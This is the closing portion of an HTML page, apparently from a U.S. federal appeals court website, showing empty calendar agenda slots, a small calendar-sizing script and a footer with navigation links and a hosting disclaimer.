          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                  </td>
      </tr>
    </tbody>
  </table>
</div>
<div class="single-day-footer">&nbsp;</div>
</div></div>
<script>
try {
  // Size and position the viewport inline so there are no delays
  calendar_resizeViewport(jQuery);
  calendar_scrollToFirst(jQuery);
  jQuery('#single-day-container').css('visibility','visible');
}catch(e){
  // swallow
}
</script>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-669" class="block block--nodeblock block--nodeblock-669">
        <div class="block__content">
    <div id="node-669" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-full" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (Full)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/vacancy-announcements">Vacancy Announcements </a>| <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<p><span style="line-height: 10px; font-size: 10px">This site is hosted by the Administrative Office of the U.S. Courts on behalf of the Federal Judiciary. Some of the links on this site contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The Third Circuit does not control or guarantee the accuracy, timeliness or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
